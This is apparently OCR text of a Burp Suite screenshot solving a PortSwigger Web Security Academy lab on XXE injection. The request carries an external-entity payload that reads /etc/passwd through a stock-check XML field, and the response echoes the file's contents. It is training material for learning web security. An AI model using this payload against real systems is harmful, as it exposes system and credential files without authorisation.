 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
31 × 33 × 34 × 35 × ...
Send Cancel < ▾ > ▾ Target: https://ac8b1fb21e274369c089283f00bc00fc.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac8b1fb21e274369c089283f00bc00fc.web-security-academy.net
3 Cookie: session=KN5LlaJLDTDCIxx64Ce5wHHxoCarofto
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac8b1fb21e274369c089283f00bc00fc.web-security-academ
y.net/product?productId=3
9 Content-Type: application/xml
10 Origin:
https://ac8b1fb21e274369c089283f00bc00fc.web-security-academ
y.net
11 Content-Length: 174
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE zoz [<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
2
2
3
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats
:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
31 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
32 "
/etc/PASSWD
Search... 0 matches
1,394 bytes | 671 millis
INSPECTOR
What is XXE (XML externa × Lab: Exploiting XXE using × Exploiting XXE using exte × +
https://ac8b1fb21e274369c089283f00bc00fc.web-security-acade
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F
Congratulations, you solved the lab!
The Trapster
$47.48
Description:
Struggling to lose weight? Tried every weird and wonderful diet und
Dieting stops here, today, right now. Any of those naughty, but nice,
Trapster's patented springy spring. Simply insert the spring into the
items, the trap will be released and really, really hurt your fingers.
The Trapster is especially efficient at warding off those sweet cravin
the food, reset the springy spring and start all over again.
You will find you need to use different fingers each time you go for t
comes into play. After ten attempts to eat those goodies, it will take
lost at least five pounds!
Here's to a new slimmer you in two simple steps, don't delay, shed
1
London Check stock